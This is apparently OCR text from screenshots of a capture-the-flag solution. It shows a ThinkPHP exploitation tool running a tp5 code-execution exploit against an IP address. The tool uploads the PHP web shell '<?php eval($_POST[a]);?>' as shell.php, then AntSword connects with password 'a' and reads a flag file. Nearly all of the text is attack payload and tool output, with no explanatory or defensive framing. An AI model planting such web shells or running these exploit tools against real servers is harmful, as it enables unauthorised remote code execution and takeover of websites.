 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://8.130.36.152:8080/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： shell.php
<?php eval($_POST[a]);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.36.152:8080/shell.php
中国蚁剑
AntSword 编辑 窗口 调试
8.130.36.152
编辑: /f1ag01_UdEv.txt
/f1ag01_UdEv.txt 刷新 高亮 用此编码
1 flag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}
2